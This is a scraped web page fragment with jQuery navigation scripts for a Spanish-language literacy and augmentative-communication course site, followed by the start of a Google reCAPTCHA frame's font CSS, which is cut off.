		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(12) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#escitura-compartida')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(13) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#conciencia-fonologica')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(14) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#principio-alfabetico')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(15) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#principios-ensenanza')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenú 6
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-177-7 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-7 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-177-8 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-8 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Enlaces internos
		jQuery('#alfa4-1').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfa5-1').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lapices-alternativos')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfa5-2').on('click', function(){
			jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
	});
</script>
<script>
	//Enlaces CAA
	jQuery(document).ready(function(){
		jQuery('#caa #cssmenu > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-175-1 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-1 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-175-2 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-2 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Submenú 5
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
			    jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
			}, 500);
			    setTimeout(function() { 
			    jQuery('#introduccion')[0].scrollIntoView();
			}, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#contenido')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#sistemas-pictograficos')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(5) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#organizacion-vocabulario')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(6) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#soporte')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#modos-acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(9) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#productos-apoyo')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenú 5
		jQuery('#caa #cssmenu > ul > li:nth-child(6) > a').on('click', function(){
			jQuery('#accordion-175-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-175-7 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-7 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(9) > a').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(10) > a').on('click', function(){
			jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(11) > a').on('click', function(){
			jQuery('#accordion-175-11 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-11 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(12) > a').on('click', function(){
			jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(13) > a').on('click', function(){
			jQuery('#accordion-175-13 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-13 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(14) > a').on('click', function(){
			jQuery('#accordion-175-14 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-14 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(15) > a').on('click', function(){
			jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(16) > a').on('click', function(){
			jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(17) > a').on('click', function(){
			jQuery('#accordion-175-17 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-17 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(18) > a').on('click', function(){
			jQuery('#accordion-175-18 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-18 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Fin menu lateral
		//Inicio enlaces
		jQuery('#caa2-1').on('click', function(){
			jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa2-2').on('click', function(){
			jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa2-3').on('click', function(){
			jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa2-4').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa4-1').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa5-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa5-5').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa6-1').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#contenido')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa8-1').on('click', function(){
			jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-2').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-3').on('click', function(){
			jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-4').on('click', function(){
			jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-5').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa9-1').on('click', function(){
			jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa9-2').on('click', function(){
			jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa10-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa11-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#contenido')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa14-1').on('click', function(){
			jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa14-2').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#organizacion-vocabulario')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa15-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa15-2').on('click', function(){
			jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa16-1').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#soporte')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa16-2').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa16-3').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#modos-acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa16-4').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#productos-apoyo')[0].scrollIntoView();
		    }, 1000);
		});
		
		
		if (jQuery('.page-links')[0]) {
    setTimeout(function() { 
	    
	     var textp = jQuery(".page-links").html();
		jQuery(".page-links").html(textp.replace('Páginas:', '')); 	        
        var textall = jQuery(".page-links").wrap('<p/>').parent().html();
        jQuery(".page-links").attr('id', 'pag');
	    jQuery(".page-links").unwrap();
	    jQuery(".fusion-builder-row").append(textall);	
	    jQuery("#pag").remove();
	}, 300);
}
	
setTimeout(function() { 
	 if (jQuery('#learndash-reset-password-wrapper').length > 0) {
jQuery("#learndash-reset-password-wrapper form:nth-child(1) > input:nth-child(2)").val("Resetear contraseña");
}
    
  if (jQuery('.ld-alert-messages').length > 0) {
      
      if (jQuery('.ld-alert-messages').text().indexOf("Reset password mail sent") > -1) {
jQuery(".ld-alert-messages").text("Se envió el correo de restablecimiento de contraseña. Revisa tu correo.");
}
}
    
}, 600);

if (jQuery('.login-username').length > 0) {
jQuery(".login-username label").text("Correo electrónico");
}

	
});
</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q&co=aHR0cHM6Ly9hbGZhc2FhYy5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=otiu91pj084l
body_size: 48339
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
